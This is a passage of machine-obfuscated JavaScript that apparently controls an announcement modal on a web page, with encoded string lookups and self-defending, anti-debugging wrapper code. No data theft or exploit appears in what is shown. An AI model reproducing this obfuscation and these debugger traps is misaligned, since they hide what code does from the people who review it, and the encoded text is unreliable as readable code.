S+r;},'VEMPJ':Xf(lh.ld,lh.lG,lh.lP,lh.lA,lh.lZ),'pPTmn':Xf(lh.lc,lh.lp,lh.lP,lh.lH,lh.la),'DGDGf':function(S){return S();},'iERhX':function(S,y,r){return S(y,r);},'EcvCu':function(S,r){return S===r;},'mQbcH':Xf(lh.N0,lh.N1,lh.N2,lh.N3,lh.N4),'aTuIs':Xu(-lh.N5,-lh.N6,-lh.N7,-lh.N8,-lh.N9),'IOXvP':function(S,r){return S+r;},'FfYVh':function(S,r){return S+r;},'fwiEy':XF(lh.NM,lh.Ni,lh.NX,lh.Nv,lh.NB)+Xu(lh.Nq,-lh.Nm,-lh.Ng,-lh.Nl,-lh.NN)+Xu(-lh.NS,lh.s,lh.Ny,-lh.Nr,lh.NO)+Xf(lh.NY,lh.Nx,lh.ND,lh.NR,lh.No),'AuPLN':XF(lh.Nh,lh.NK,lh.NQ,lh.Nn,lh.NE)+XJ(lh.NT,lh.Ns,lh.Nb,-lh.Nz,lh.NU)+Xf(lh.Nk,lh.Nw,lh.Ne,lh.NJ,lh.NF)+XF(lh.Nu,lh.Nf,lh.NW,lh.NC,lh.Nj)+Xf(lh.NV,lh.NL,lh.Nt,lh.NI,lh.Nd)+XJ(lh.NG,lh.NP,lh.NA,lh.NZ,lh.Nc)+'\x20)','doqxb':XF(lh.Np,lh.NH,lh.Na,lh.S0,lh.S1),'OyFwr':Xf(lh.S2,lh.S3,lh.S4,lh.S5,lh.S6)};function Xu(l,N,S,y,r){return iW(y- -lN.l,S,S-lN.N,y-lN.S,r-lN.y);}function Xf(l,N,S,y,r){return im(l-lS.l,N-lS.N,S-lS.S,r,r-lS.y);}function XF(l,N,S,y,r){return iN(y-ly.l,N-ly.N,S-ly.S,y-ly.y,l);}let N;function XJ(l,N,S,y,r){return im(r- -lr.l,N-lr.N,S-lr.S,y,r-lr.y);}try{if(l[Xf(lh.S7,lh.S8,lh.S9,lh.SM,lh.Si)](l[Xf(lh.SX,lh.Sv,lh.SB,lh.Sq,lh.Sm)],l[XW(-lh.Sg,lh.Sl,-lh.SN,lh.SS,-lh.Sy)]))l[Xf(lh.Sr,lh.SO,lh.SY,lh.Sx,lh.SD)](N,'0');else{const y=l[Xf(lh.SR,lh.So,lh.Sh,lh.SK,lh.SQ)](Function,l[XW(-lh.Sn,-lh.SE,-lh.ST,-lh.Ss,-lh.Sb)](l[Xu(-lh.Sz,-lh.SU,-lh.Sk,-lh.Sw,-lh.Se)](l[XJ(lh.SJ,lh.SF,lh.Su,lh.Sf,lh.SW)],l[XF(lh.SC,lh.Sj,lh.SV,lh.SL,lh.St)]),');'));N=l[XW(-lh.SI,lh.Sd,-lh.SG,-lh.SP,-lh.SA)](y);}}catch(r){if(l[Xf(lh.SZ,lh.Sc,lh.Sp,lh.SH,lh.Sa)](l[XW(-lh.y0,-lh.y1,-lh.y2,-lh.y3,-lh.y4)],l[XJ(lh.y5,lh.y6,lh.y7,lh.y8,lh.y9)])){const lY={l:'0x110',N:0x106,S:0x52,y:'0x70'},lO={l:0x1eb,N:'0x161',S:'0x34c',y:'0x1db'};l[XJ(lh.yM,-lh.yi,lh.yX,-lh.yv,lh.yB)](O,this,function(){const lR={l:'0xdc',N:0x98,S:0x273,y:0x35},lD={l:0x1c3,N:'0x1bf',S:'0x32',y:0x4c},lx={l:0x1f2,N:0x282,S:'0xa5',y:'0x12b'};function Xt(l,N,S,y,r){return XF(y,N-lO.l,S-lO.N,l- -lO.S,r-lO.y);}function XL(l,N,S,y,r){return Xf(l- -lY.l,N-lY.N,S-lY.S,y-lY.y,r);}function Xj(l,N,S,y,r){return XW(l-lx.l,r,l-lx.N,y-lx.S,r-lx.y);}const b=new o(l[XC(-lo.l,-lo.N,-lo.S,-lo.y,-lo.r)]),z=new h(l[Xj(lo.O,lo.Y,lo.x,lo.D,lo.R)],'i');function XC(l,N,S,y,r){return Xu(l-lD.l,N-lD.N,l,S-lD.S,r-lD.y);}function XV(l,N,S,y,r){return XF(S,N-lR.l,S-lR.N,l- -lR.S,r-lR.y);}const U=l[XV(lo.o,lo.h,lo.K,lo.Q,lo.n)](K,l[XC(-lo.E,-lo.T,-lo.s,-lo.b,-lo.z)]);!b[XC(-lo.U,lo.k,lo.w,lo.e,-lo.J)](l[XC(-lo.F,-lo.u,-lo.f,-lo.W,-lo.C)](U,l[XC(-lo.j,-lo.V,-lo.lh,-lo.lK,-lo.lQ)]))||!z[XL(lo.ln,lo.lE,lo.lT,lo.ls,lo.lb)](l[XC(-lo.lz,-lo.lU,-lo.lk,-lo.lw,-lo.le)](U,l[XC(-lo.lJ,-lo.lF,-lo.lu,-lo.lf,-lo.lW)]))?l[XL(lo.lC,lo.lj,lo.lV,lo.lL,lo.lt)](U,'0'):l[XC(-lo.lI,lo.ld,-lo.lG,-lo.lP,-lo.lA)](n);})();}else N=window;}N[Xf(lh.yq,lh.ym,lh.yg,lh.yl,lh.yN)+Xu(-lh.yS,-lh.yy,-lh.yr,-lh.yO,-lh.yY)+'l'](X,-0x7*-0x23d+0x2651+-0x265c);}()),understandButton[il(0x50,-0x11e,0x4c,-'0x47',-'0x94')+iW(0x339,'0x426',0x2d3,'0x2b9',0x3cb)+im(0x289,0x33d,0x211,0x271,0x2e1)+'r'](iW('0x2c2','0x330',0x2cb,'0x2e1','0x221'),()=>{const ls={l:'0x5b1',N:'0x530',S:0x43b,y:0x503,r:'0x57c',O:'0x2d6',Y:0x448,x:0x357,D:0x3ac,R:'0x384',o:'0x684',h:'0x6f2',K:0x71f,Q:'0x716',n:'0x755',E:'0x784',T:'0x664',s:0x609,b:'0x71d',z:0x6d7,U:'0x751',k:0x6ad,w:0x795,e:0x6e8,J:'0x7c8'},lT={l:'0x172',N:0x1c7,S:0xa8,y:0x148},lE={l:'0x2a9',N:0x10b,S:'0x0',y:'0x1ee'},ln={l:0x41a,N:'0x152',S:0x27,y:0x7},lQ={l:0xf8,N:0x55,S:'0x3de',y:'0x1ec'},lK={l:0x3fa,N:'0x64',S:0x1cd,y:'0x22'},N={};N[XI(ls.l,ls.N,ls.S,ls.y,ls.r)]=XI(ls.O,ls.Y,ls.x,ls.D,ls.R);function XA(l,N,S,y,r){return iW(l-lK.l,S,S-lK.N,y-lK.S,r-lK.y);}function XG(l,N,S,y,r){return il(l-lQ.l,N-lQ.N,l,N-lQ.S,r-lQ.y);}function Xd(l,N,S,y,r){return iW(r-ln.l,y,S-ln.N,y-ln.S,r-ln.y);}const S=N;function XP(l,N,S,y,r){return ig(N-lE.l,N-lE.N,S-lE.S,y-lE.y,r);}function XI(l,N,S,y,r){return im(y-lT.l,N-lT.N,S-lT.S,r,r-lT.y);}announcementModal[Xd(ls.o,ls.h,ls.K,ls.Q,ls.n)][Xd(ls.E,ls.T,ls.s,ls.b,ls.z)+'ay']=S[XA(ls.U,ls.k,ls.w,ls.e,ls.J)];});function im(l,N,S,y,r){const lb={l:0x13};return g(l- -lb.l,y);}setTimeout(()=>{const lJ={l:0x710,N:'0x66b',S:0x66f,y:'0x768',r:0x6d6,O:'0x5d9',Y:0x500,x:0x58b,D:0x5ee,R:0x5cf,o:0x631,h:0x775,K:0x6bb,Q:'0x603',n:0x70a,E:'0x6d7',T:0x611,s:'0x6ee',b:0x744,z:'0x68c',U:0x298,k:0x243,w:0x1d1,e:0x2a3,J:0x282},le={l:'0x3cf',N:0x35,S:'0xca',y:0x150},lw={l:0xbf,N:'0x135',S:'0x1f1',y:0x133},lk={l:'0x174',N:0x1d1,S:0x139,y:'0xaf'},lU={l:0x16b,N:0x50,S:'0x96',y:0x1b0},lz={l:0x56d,N:0x171,S:'0x5d',y:0x15e};function Xc(l,N,S,y,r){return ig(N-lz.l,N-lz.N,S-lz.S,y-lz.y,r);}const N={};function Xa(l,N,S,y,r){return il(l-lU.l,N-lU.N,l,y- -lU.S,r-lU.y);}function Xp(l,N,S,y,r){return im(l-lk.l,N-lk.N,S-lk.S,r,r-lk.y);}function XH(l,N,S,y,r){return im(r- -lw.l,N-lw.N,S-lw.S,y,r-lw.y);}function XZ(l,N,S,y,r){return iW(r-le.l,S,S-le.N,y-le.S,r-le.y);}N[XZ(lJ.l,lJ.N,lJ.S,lJ.y,lJ.r)]=XZ(lJ.O,lJ.Y,lJ.x,lJ.D,lJ.R);const S=N;announcementModal[XZ(lJ.o,lJ.h,lJ.K,lJ.Q,lJ.n)][XZ(lJ.E,lJ.T,lJ.s,lJ.b,lJ.z)+'ay']=S[XH(lJ.U,lJ.k,lJ.w,lJ.e,lJ.J)];},-0x5046+0x6b60+0x5a16);function X(l){const NL={l:0x89,N:'0x14d',S:0x2d,y:0x4f,r:'0x134',O:'0x198',Y:0x2d2,x:'0x231',D:'0x20b',R:'0x1fd',o:0x283,h:'0x215',K:0x28d,Q:'0x113',n:0x1a9,E:0x43,T:0x1cb,s:'0x160',b:0x16e,z:0x130,U:0x1f9,k:0x2e0,w:0x234,e:0x26e,J:'0x376',F:'0xa2',u:'0x41',f:0x190,W:0x3b,C:'0x3cf',j:'0x337',V:0x274,Nt:'0x366',NI:0x2ff,Nd:'0x376',NG:0x223,NP:0x2f2,NA:0x3bf,NZ:'0x274',Nc:0x179,Np:'0x25f',NH:0x191,Na:'0x105',S0:0x1a0,S1:0x29f,S2:'0x20a',S3:'0x1bb',S4:'0x1cc',S5:0x14d,S6:'0x174',S7:0x261,S8:'0x12a',S9:'0x2db',SM:0x1d5,Si:'0x121',SX:0xc9,Sv:0x162,SB:'0x118',Sq:0x16b,Sm:'0x1ed',Sg:'0x278',Sl:0x174,SN:'0x291',SS:'0x1b8',Sy:'0x33f',Sr:0x30d,SO:'0x2dc',SY:0x248,Sx:0x3b0,SD:0x2,SR:'0xb8',So:0x77,Sh:'0xb6',SK:'0x32',SQ:0xcd,Sn:'0x161',SE:0x133,ST:'0x1ca',Ss:0x5a,Sb:'0x3c4',Sz:'0x373',SU:'0x3c6',Sk:'0x320',Sw:0x2e4,Se:'0x170',SJ:'0x1bd',SF:'0x272',Su:0x123,Sf:0x178,SW:0x497,SC:'0x3f7',Sj:'0x311',SV:'0x45e',SL:'0x48d',St:0x285,SI:0x2a8,Sd:'0x2da',SG:'0x228',SP:0x206,SA:0x293,SZ:0x334,Sc:'0x2f4',Sp:'0x3a7',SH:'0x2d2',Sa:0x10e,y0:0x218,y1:0x1c0,y2:0x1cf,y3:0x24a,y4:'0x45f',y5:0x3aa,y6:'0x3a5',y7:0x3f6,y8:0x2a7,y9:'0x3d8',yM:0x3a3,yi:0x3d2,yX:0x2fc,yv:'0x34f',yB:'0x148',yq:'0x18f',ym:0xd1,yg:0xfe,yl:'0x7f',yN:'0x254',yS:'0x3dd',yy:0x375,yr:0x393,yO:0x341,yY:0x303,yx:0x2ee,yD:'0x246',yR:'0x3e3',yo:'0x252',yh:0x223,yK:'0x376',yQ:0x26a,yn:'0x3c7',yE:'0x2f1',yT:'0x149',ys:0x1fb,yb:0x221,yz:'0x285',yU:'0x155',yk:'0x45b',yw:'0x45c',ye:'0x3db',yJ:0x3ba,yF:'0x409',yu:'0x13e',yf:'0x224',yW:'0x248',yC:'0x1db',yj:0x325,yV:'0x296',yL:0x2c6,yt:0x25b,yI:'0x251',yd:0x201,yG:'0x261',yP:0x3ab,yA:0x377,yZ:0x300,yc:0x2cc,yp:'0x2c9',yH:0x357,ya:'0x26b',r0:'0x3a8',r1:0x361,r2:'0x407',r3:0x268,r4:'0x3ac',r5:'0x5a5',r6:0x3fb,r7:0x4a3,r8:0x408,r9:'0x327',rM:0x3b4,ri:'0x314',rX:'0x2c3',rv:0x2fe,rB:0x52,rq:0xc8,rm:0xab,rg:'0x9d',rl:0xd0,rN:'0x6a',rS:0x71,ry:0x53,rr:0x1e5,rO:0x147,rY:0x24d,rx:0x27d,rD:0x17f,rR:0x66,ro:0x7e,rh:'0x2b',rK:0x2a,rQ:0x33,rn:'0x1ba',rE:'0x22b',rT:0x31c,rs:0x1be,rb:'0x209',rz:'0x63',rU:0x4,rk:0x1b,rw:'0xb8',re:0x1be,rJ:'0x23a',rF:0x21a,ru:0x176,rf:'0x232',rW:0x31d,rC:'0x28b',rj:'0x2a9',rV:'0x236',rL:0x34e,rt:'0x492',rI:0x44d,rd:0x4e3,rG:'0x446',rP:'0x3eb',rA:0x3e0,rZ:0x3eb,rc:'0x3ce',rp:'0x380',rH:0x412,ra:0x3f2,O0:0x4f6,O1:'0x42e',O2:0x1ee,O3:0x2dc,O4:0x32f,O5:0x2ea,O6:'0x374',O7:'0x18',O8:'0x12',O9:0x96,OM:'0x3a',Oi:'0xaa',OX:'0x3b8',Ov:'0x2b5',OB:0x450,Oq:0x2b4,Om:'0x384',Og:0x6f,Ol:0xf2,ON:'0x3c',OS:'0xe3',Oy:0x5b,Or:'0x15f',OO:'0xde',OY:'0x8d',Ox:'0x26c',OD:0x1c8,OR:'0xc6',Oo:0x13,Oh:'0x1bc',OK:0x121,OQ:'0x14d',On:0x53a,OE:0x511,OT:0x4cb,Os:0x579,Ob:0x51d,Oz:'0x2ae',OU:0x26d,Ok:'0x288',Ow:'0x1c9',Oe:0x2b5,OJ:0x287,OF:0x359,Ou:'0x287',Of:0x436,OW:'0x3ae',OC:0x194,Oj:0xf2,OV:0x1da,OL:'0x237',Ot:0x1df,OI:'0x406',Od:'0x21e',OG:0x2fb,OP:0x250,OA:0x311,OZ:'0xae',Oc:'0x3d',Op:0x30,OH:'0xa1',Oa:'0x19f',Y0:'0x18d',Y1:0x18e,Y2:0x137,Y3:0x298,Y4:'0x92',Y5:'0x498',Y6:'0x39a',Y7:'0x479',Y8:0x2c1,Y9:0x251,YM:0x2ae,Yi:0x371,YX:0x339,Yv:'0x3fb',YB:'0x3f3',Yq:0x4ea,Ym:0x3a0,Yg:0x39a,Yl:'0x8c',YN:'0x13b',YS:0x1b8,Yy:0x284,Yr:'0x195',YO:0x45d,YY:0x378,Yx:0x294,YD:0x3a1,YR:'0x35f',Yo:0x2b1,Yh:'0x171',YK:'0x1df',YQ:0x179,Yn:'0x1ad',YE:0x43a,YT:'0x2e3',Ys:'0x342',Yb:'0x39c',Yz:'0x41d',YU:0x525,Yk:0x498,Yw:'0x564',Ye:0x58e,YJ:0x4dc,YF:0x5de,Yu:'0x511',Yf:0x208,YW:0x110,YC:'0x66',Yj:0x253,YV:0x14c,YL:'0x1d3',Yt:'0x211',YI:'0x29b',Yd:'0x1f2',YG:'0xf8',YP:'0x86',YA:'0x1a5',YZ:0xa6,Yc:0x5a,Yp:'0x3f0',YH:0x31f,Ya:0x459,x0:'0x3ae',x1:0x57a,x2:'0x42c',x3:'0x47e',x4:0x538,x5:0x518,x6:'0x97',x7:'0x91',x8:'0xec',x9:'0x70',xM:0xa6,xi:'0x56',xX:0x4,xv:'0xf9',xB:0x59,xq:0x3f,xm:0x15b,xg:0x1d9,xl:0xa1,xN:0x6a,xS:0x28c,xy:'0x42b',xr:'0x452',xO:'0x457',xY:0x36f,xx:0x3d,xD:'0x8c',xR:'0xc7',xo:0x133,xh:'0xa',xK:'0x1ec',xQ:0x313,xn:0x379,xE:'0x27b',xT:'0x255',xs:0x2c2,xb:'0x2fb',xz:0x30e,xU:0x30e,xk:'0x278',xw:0x36c,xe:'0x355',xJ:'0x283',xF:0x318,xu:0x23b,xf:0x27c,xW:0x1e7,xC:'0x1d5',xj:0x306,xV:0x27c,xL:'0x1ad',xt:'0x288',xI:'0x375',xd:'0x2d6',xG:0x48a,xP:'0x3dc',xA:'0x3ca',xZ:0x33b,xc:'0x87',xp:'0x47',xH:0x215,xa:0x13b,D0:'0x144',D1:'0x3dc',D2:'0x400',D3:'0x4c7',D4:'0x3f9',D5:0x4c1,D6:0x3ba,D7:0x3b8,D8:'0x33f',D9:0x4c6,DM:'0x338',Di:0x196,DX:0x2b7,Dv:'0x269',DB:0x1f8,Dq:0x1d7,Dm:0x2f7,Dg:0x2e7,Dl:0x2fe,DN:0x297,DS:0x3d6,Dy:0x38f,Dr:'0x2c6',DO:0x2a4,DY:0xeb,Dx:0x180,DD:0x84,DR:0x115,Do:'0x146',Dh:'0x2ca',DK:0x13e,DQ:0x210,Dn:0x14f,DE:'0x217',DT:0x304,Ds:'0x2ac',Db:'0x1ac',Dz:'0x1a4',DU:'0x3b4',Dk:'0x566',Dw:0x3e7,De:0x516,DJ:0x424,DF:'0x388',Du:0x296,Df:0x2e2,DW:'0x2c4',DC:0x31b,Dj:'0x249',DV:'0x2ac',DL:'0x210',Dt:'0x1b7',DI:'0x22f',Dd:'0x3e7',DG:'0x240',DP:'0x3f2',DA:0x225,DZ:'0x95',Dc:'0x10d',Dp:'0x56',DH:'0xbf',Da:0x2b1,R0:0x207,R1:'0x157',R2:0x272,R3:'0x2c7',R4:'0x278',R5:'0x371',R6:'0x368',R7:'0x29f',R8:0x2b2,R9:'0x2f1',RM:'0x2cf',Ri:'0x26f',RX:'0x288',Rv:'0x20d',RB:0x388,Rq:'0x413',Rm:'0x352',Rg:'0x1a2',Rl:'0x236',RN:0x250,RS:0x278,Ry:'0x19e',Rr:0x167,RO:0x1a9,RY:'0x100',Rx:0x5bb,RD:'0x472',RR:0x4fb,Ro:0x534,Rh:'0x4ca'},NV={l:0x191,N:'0x13b',S:'0x175',y:0x14b},Nj={l:0x6b5,N:'0x61e',S:'0x694',y:0x71d,r:'0x700',O:'0x5a2',Y:0x50a,x:0x493,D:'0x513',R:'0x484',o:'0x540',h:0x59f,K:0x63e,Q:0x563,n:'0x677',E:0x635,T:'0x5bf',s:0x68f,b:0x5cf,z:'0x4e0',U:'0x551',k:'0x49c',w:'0x49b',e:'0x605',J:'0x528',F:'0x579',u:'0x63e',f:0x542,W:'0x67b',C:'0x54d',j:0x516,V:'0x577',NV:0x66d,NL:0x48e,Nt:'0x491',NI:0x390,Nd:0x406,NG:'0x3c0',NP:'0x3e1',NA:0x4c4,NZ:0x423,Nc:0x4f7,Np:0x3be,NH:0x593,Na:'0x38c',S0:'0x1d1',S1:'0x2bc',S2:0x2a8,S3:'0x1b1',S4:0x3a3,S5:'0x32d',S6:'0x311',S7:'0x410',S8:'0x364',S9:0x3b5,SM:'0x28d',Si:0x25e,SX:0x332,Sv:0x3a3,SB:'0x4a5',Sq:0x37a,Sm:0x3ed,Sg:0x437,Sl:'0x533',SN:0x432,SS:0x344,Sy:'0x249',Sr:0x334,SO:0x2b1,SY:0x5bf,Sx:'0x62a',SD:0x65e,SR:0x658,So:0x62f,Sh:'0x3a3',SK:'0x481',SQ:0x478,Sn:0x3d7,SE:0x49b,ST:0x452,Ss:'0x31a',Sb:0x371,Sz:'0x3a0',SU:0x3c3,Sk:0x2ce,Sw:'0x236',Se:0x1e0,SJ:'0x265',SF:'0x2fd',Su:0x630,Sf:'0x54d',SW:'0x5b8',SC:0x48f,Sj:0x60f,SV:'0x279',SL:'0x3b6',St:'0x2f1',SI:0x37f,Sd:0x291,SG:'0x510',SP:'0x33d',SA:0x335,SZ:0x42a,Sc:'0x4f4',Sp:'0x37e',SH:0x47c,Sa:'0x44d',y0:0x4bb,y1:0x49e,y2:0x289,y3:'0x33b',y4:0x2c6,y5:'0x25e',y6:'0x1fe',y7:'0x425',y8:0x4cb,y9:'0x423',yM:'0x3c4',yi:'0x413',yX:0x39f,yv:0x365,yB:'0x33b',yq:'0x2e6',ym:'0x1de',yg:0x4ee,yl:0x5d1,yN:'0x61a',yS:0x6b0,yy:'0x5b3',yr:'0x1a1',yO:'0x175',yY:'0x2f6',yx:'0x257',yD:'0x35a',yR:'0x493',yo:0x56f,yh:0x4a3,yK:0x3ff,yQ:0x3e2,yn:'0x4c3',yE:'0x46c',yT:0x5b9,ys:0x5ab,yb:'0x57e',yz:'0x3db',yU:'0x2a6',yk:'0x378',yw:'0x302',ye:0x317,yJ:'0x215',yF:0x2a3,yu:'0x2b6',yf:'0x309',yW:'0x3fd',yC:0x569,yj:'0x503',yV:0x45a,yL:'0x5af',yt:'0x5d6',yI:0x662,yd:'0x76d',yG:0x677,yP:0x59f,yA:'0x5e1',yZ:0x489,yc:'0x37f',yp:0x3dd,yH:0x575,ya:0x3f0,r0:0x2a6,r1:0x38d,r2:'0x352',r3:'0x31a',r4:'0x346',r5:'0x616',r6:'0x51e',r7:0x5b2,r8:0x6d5,r9:'0x5c0',rM:'0x3e8',ri:'0x38e',rX:'0x435',rv:'0x3bf',rB:0x4bf,rq:'0x41f',rm:'0x50c',rg:0x5d2,rl:0x5e1,rN:0x4ae,rS:'0x4d1',ry:0x5b4,rr:0x5bf,rO:'0x4d0',rY:'0x5d2',rx:0x54e,rD:'0x4ea',rR:0x51d,ro:0x3f2,rh:'0x43d',rK:'0x645',rQ:0x6f4,rn:0x68a,rE:'0x62f',rT:'0x375',rs:'0x2ee',rb:0x3da,rz:'0x3d8',rU:'0x340',rk:'0x3b0',rw:'0x42e',re:0x396,rJ:0x36d,rF:0x5f3,ru:'0x5b5',rf:'0x603',rW:0x57d,rC:0x687,rj:'0x611',rV:'0x634',rL:0x65a,rt:'0x6a8',rI:0x66b,rd:0x2f9,rG:'0x2a8',rP:'0x278',rA:'0x24c',rZ:'0x1c2',rc:0x633,rp:0x5d5,rH:'0x583',ra:0x654,O0:'0x4c1',O1:'0x4fa',O2:0x5ac,O3:'0x480',O4:'0x3de',O5:0x443,O6:'0x42d',O7:0x4dc,O8:0x342,O9:0x567,OM:'0x4fe',Oi:'0x542',OX:'0x3f5',Ov:'0x45d',OB:'0x193',Oq:0x2f1,Om:'0x294',Og:'0x23a',Ol:'0x263',ON:0x299,OS:'0x315',Oy:0x370,Or:'0x2dc',OO:'0x337',OY:0x501,Ox:0x314,OD:'0x413',OR:'0x43c',Oo:'0x45e',Oh:'0x4d3',OK:0x43e,OQ:'0x571',On:0x292,OE:'0x349',OT:0x368,Os:0x342,Ob:'0x348',Oz:0x34f,OU:0x2d9,Ok:0x291,Ow:'0x280',Oe:0x3ef,OJ:'0x487',OF:'0x35d',Ou:0x40f,Of:'0x1b2',OW:0x192,OC:0x1c7,Oj:'0x254',OV:'0x179',OL:0x41e,Ot:0x3fa,OI:0x437,Od:'0x442',OG:0x347,OP:'0x4e6',OA:'0x517',OZ:0x54d,Oc:'0x4d2',Op:'0x46e',OH:'0x511',Oa:'0x483',Y0:0x390,Y1:0x3d6,Y2:0x484,Y3:'0x1bb',Y4:0x2f0,Y5:0x222,Y6:'0x232',Y7:0x32e,Y8:'0x1fb',Y9:'0x2bf',YM:0x26d,Yi:0x356,YX:'0x6dd',Yv:0x649,YB:0x721,Yq:'0x64d',Ym:'0x559',Yg:0x47e,Yl:0x3c7,YN:0x3a4,YS:'0x613',Yy:'0x6ea',Yr:'0x517',YO:'0x63f',YY:'0x596',Yx:0x651,YD:0x59a,YR:0x4ec,Yo:0x638,Yh:'0x697',YK:'0x2a3',YQ:0x2ec,Yn:'0x275',YE:'0x27e',YT:'0x2ad',Ys:0x1a8,Yb:0x29a,Yz:'0x26d',YU:0x210,Yk:0x1af,Yw:'0x608',Ye:0x525,YJ:'0x4d1',YF:'0x484',Yu:'0x4bb',Yf:'0x2a1',YW:0x43a,YC:0x3a2,Yj:'0x478',YV:0x452,YL:0x457,Yt:0x351,YI:'0x437',Yd:'0x374',YG:'0x3e2',YP:0x43b,YA:0x391,YZ:0x3c6,Yc:0x454,Yp:'0x53a',YH:0x527,Ya:'0x53d',x0:0x5a4,x1:0x549,x2:'0x16b',x3:0x1b5,x4:0x18c,x5:0x1e5,x6:0x103,x7:0x112,x8:'0x20e',x9:0x10e,xM:0x202,xi:0x101,xX:0x4fd,xv:0x4b3,xB:'0x4f3',xq:'0x4a4',xm:'0x4f7',xg:'0x200',xl:'0x21e',xN:0x25c,xS:0x1fe,xy:0x110,xr:'0x219',xO:0x2a4,xY:'0x345',xx:'0x2e4',xD:'0x394',xR:0x4f5,xo:0x465,xh:0x4a7,xK:0x4b8,xQ:'0x453',xn:0x3ca,xE:0x46c,xT:0x410,xs:'0x33a',xb:'0x593',xz:0x567,xU:0x632,xk:'0x54d',xw:0x60d,xe:0x4a4,xJ:'0x54c',xF:0x454,xu:0x382,xf:0x4d9,xW:0x59c,xC:0x694,xj:0x663,xV:0x682,xL:'0x2fc',xt:'0x485',xI:'0x3a9',xd:0x3ea,xG:0x4bf,xP:0x438,xA:0x430,xZ:'0x562',xc:'0x599',xp:'0x58b',xH:0x602,xa:0x4f1,D0:0x546,D1:0x453,D2:0x410,D3:0x42b,D4:'0x342',D5:0x5b2,D6:'0x57f',D7:'0x616',D8:'0x6b3',D9:'0x4f6',DM:'0x2e7',Di:'0x376',DX:'0x1f6',Dv:'0x2b0',DB:0x311,Dq:0x375,Dm:'0x3d0'},Ne={l:'0xde',N:'0x3',S:'0xf',y:'0x2e',r:0xdc,O:'0x12a',Y:'0x105',x:0x1fb,D:0x2,R:0x5,o:'0xa0',h:0xe8,K:0x11c,Q:'0xce',n:'0x76',E:'0x118',T:0x176,s:'0xee',b:0x62,z:'0x10d',U:0x325,k:0x408,w:0x39a,e:'0x412',J:0x333,F:'0x5d',u:'0x5e',f:'0x2',W:0x33,C:0x6cd,j:0x657,V:0x65e,NJ:0x6cf,NF:'0x63b',Nu:0x266,Nf:'0x430',NW:0x370,NC:0x37c,Nj:0x2fa,NV:'0x121',NL:0x195,Nt:'0x184',NI:0x1db,Nd:0x1b8,NG:'0x2c0',NP:'0x330',NA:0x353,NZ:'0x26f',Nc:'0x1c2',Np:'0x9c',NH:0x9a,Na:'0x62',S0:'0x111',S1:'0xdc'},NY={l:'0x437',N:'0x44b',S:0x48a,y:0x4d9,r:0x489},Nr={l:'0x150',N:'0x268',S:0x17e,y:0x118,r:0x183},NS={l:0x51,N:0x1,S:0x1f,y:0x18,r:'0x4a'},Nm={l:'0x125',N:'0xc7',S:0x30,y:0xd0,r:'0x85'},NB={l:'0x2ab',N:0x290,S:0x25d,y:'0x228',r:'0x2cd'},N9={l:'0xe1',N:'0xb8',S:0xf7,y:'0xdb'},N7={l:'0x119',N:0xff,S:0xfe,y:0x333},N6={l:'0x1ae',N:0x54,S:'0x96',y:'0x1ec'},N5={l:'0x1ed',N:'0x13f',S:0x21d,y:0x27},N4={l:'0x2ba',N:'0x1f',S:'0x148',y:0x159},N3={l:0x148,N:'0x1d8',S:'0x1b3',y:'0x173'},N={'Ycxri':function(r,O){return r+O;},'aEDYV':v0(NL.l,NL.N,-NL.S,NL.y,NL.r),'JTrbn':v1(NL.O,NL.Y,NL.x,NL.D,NL.R),'nFxbe':v2(NL.o,NL.h,NL.K,NL.Q,NL.n)+'n','sfpxb':function(r,O){return r!==O;},'cSgwc':v3(NL.E,NL.T,NL.s,NL.b,NL.z),'dyxdw':function(r,O){return r(O);},'zembw':v2(NL.U,NL.k,NL.w,NL.e,NL.J)+v0(NL.F,NL.n,-NL.u,NL.f,NL.W)+v2(NL.C,NL.j,NL.V,NL.Nt,NL.NI)+v4(NL.Nd,NL.NG,NL.NP,NL.NA,NL.NZ),'BzbcR':v0(NL.Nc,NL.Np,NL.NH,NL.Na,NL.S0)+v2(NL.S1,NL.S2,NL.S3,NL.S4,NL.S5)+v3(NL.S6,NL.S7,NL.S8,NL.S9,NL.SM)+v0(NL.Si,NL.SX,NL.Sv,NL.SB,NL.Sq)+v3(NL.Sm,NL.Sg,NL.Sl,NL.SN,NL.SS)+v2(NL.Sy,NL.Sr,NL.SO,NL.SY,NL.Sx)+'\x20)','MZiDD':function(r){return r();},'cWAcu':function(r,O){return r===O;},'JVrfA':v0(NL.SD,-NL.SR,NL.So,NL.Sh,-NL.SK),'rIjhW':v0(NL.SQ,NL.Sn,NL.SE,NL.ST,NL.Ss),'lYEAz':v4(NL.Sb,NL.Sz,NL.SU,NL.Sk,NL.Sw)+'er','Zdcvd':function(r,O){return r*O;},'Yvckc':v1(NL.Se,NL.SJ,NL.SF,NL.Su,NL.Sf)+v2(NL.SW,NL.SC,NL.Sj,NL.SV,NL.SL)+'+$','MSQFi':v2(NL.St,NL.SI,NL.Sd,NL.SG,NL.SP),'KDfEd':function(r,O){return r!==O;},'ocWGN':v4(NL.SA,NL.SZ,NL.Sc,NL.Sp,NL.SH),'EzyvX':function(r,O){return r===O;},'FGfXT':v2(NL.Sa,NL.y0,NL.y1,NL.y2,NL.y3)+'g','nCndp':function(r,O){return r!==O;},'zDbyQ':v2(NL.y4,NL.y5,NL.y6,NL.y7,NL.y8),'tWDss':v2(NL.y9,NL.yM,NL.yi,NL.yX,NL.yv)+v0(NL.yB,NL.yq,NL.ym,NL.yg,NL.yl)+v1(NL.yN,NL.yS,NL.yy,NL.yr,NL.yO),'wCNuc':v2(NL.yY,NL.yx,NL.yD,NL.yR,NL.yo)+'er','IWCUp':function(r,O){return r===O;},'NrdLO':v1(NL.yh,NL.yK,NL.yQ,NL.yn,NL.yE),'wIRFb':function(r,O){return r+O;},'YyzEJ':function(r,O){return r/O;},'efUZH':v2(NL.yT,NL.ys,NL.yb,NL.yz,NL.yU)+'h','EixQS':function(r,O){return r===O;},'wpuno':function(r,O){return r%O;},'XXuYr':function(r,O){return r===O;},'afXEQ':v4(NL.yk,NL.yw,NL.ye,NL.yJ,NL.yF),'nqIuw':function(r,O){return r+O;},'MmwyU':function(r,O){return r===O;},'beLWW':v2(NL.yu,NL.yf,NL.yW,NL.yC,NL.yj),'HmEOD':v1(NL.yV,NL.yL,NL.yt,NL.yI,NL.yL),'uloRp':function(r,O){return r+O;},'ZKGen':v1(NL.yd,NL.yG,NL.yP,NL.yA,NL.yZ)+v1(NL.yc,NL.J,NL.yp,NL.yH,NL.ya)+'t','szjFf':function(r,O){return 